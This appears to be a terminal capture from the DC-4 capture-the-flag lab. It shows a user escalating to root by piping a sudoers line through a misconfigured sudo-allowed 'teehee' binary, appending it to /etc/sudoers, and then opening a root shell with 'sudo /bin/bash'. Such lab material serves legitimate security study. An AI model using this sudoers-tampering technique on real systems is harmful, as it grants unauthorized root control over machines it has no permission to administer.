 charles@dc-4: ~
File Actions Edit View Help
charles@dc-4:~$ echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
charles ALL=(ALL:ALL) ALL
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
    (ALL : ALL) ALL
charles@dc-4:~$ sudo /bin/bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
[sudo] password for charles:
root@dc-4:/home/charles# whoami
root
root@dc-4:/home/charles#